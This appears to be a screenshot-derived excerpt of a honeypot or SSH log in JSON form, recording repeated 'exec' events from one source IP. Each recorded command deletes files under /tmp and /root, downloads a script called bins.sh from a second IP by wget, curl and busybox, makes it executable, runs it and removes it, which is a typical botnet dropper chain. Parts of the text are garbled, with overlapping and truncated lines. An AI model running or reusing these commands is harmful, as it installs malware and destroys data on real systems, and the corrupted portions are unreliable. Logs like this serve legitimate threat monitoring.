 sh;sh bins.sh; rm bi
  }
}
{
  "time": "2025-03-06T00:32:29-03:00",
  "source": "37.44.238.88:58408",
  "event_type": "exec",
  "event": {
    "channel_id": 0,
    "command": "cd /tmp;rm -rf /tmp/* || cd /var/run || cd /mnt || cd /root;rm -rf /root/* || cd /; wget http://37.44.238.92/bins.sh; curl -O http://37.4
4.238.92/bins.sh;/bin/busybox wget http://37.44.238.92/bins.sh; chmod 777 bins.sh;./bins.sh;sh bins.sh; rm bins.sh"
  }
}
{
  "time": "2025-03-06T00:32:35-03:00",
  "source": "37.44.238.88:59166",
  "event_type": "exec",
  "event": {
    "channel_id": 0,
    "command": "cd /tmp;rm -rf /tmp/* || cd /var/run || cd /mnt || cd /root;rm -rf /root/* || cd /; wget http://37.44.238.92/bins.sh; curl -O http://37.4
4.238.92/bins.sh;/bin/busybox wget http://37.44.238.92/bins.sh; chmod 777 bins.sh;./bins.sh;sh bins.sh; rm bins.sh"
  }
}
{
  "time": "2025-03-06T00:32:36-03:00",
  "source": "37.44.238.88:36452",
  "event_type": "exeh; curl -O http://37.44.238.92/bins.sh;/bin/busybox wget http://37.44.238.92/bins.sh; chmod 777 bins.sh;./bins.  "event": {        ns
.sh"                                                                                                             "channel_id": 0,
    "command": "cd /tmp;rm -rf /tmp/* || cd /var/run || cd /mnt || cd /root;rm -rf /root/* || cd /; wget http://37.44.238.92/bins.sh; curl -O http://37.4
4.238.92/bins.sh;/bin/busybox wget http://37.44.238.92/bins.sh; chmod 777 bins.sh;./bins.sh;sh bins.sh; rm bins.sh"
  }
}
bl1nd@192:/var/log$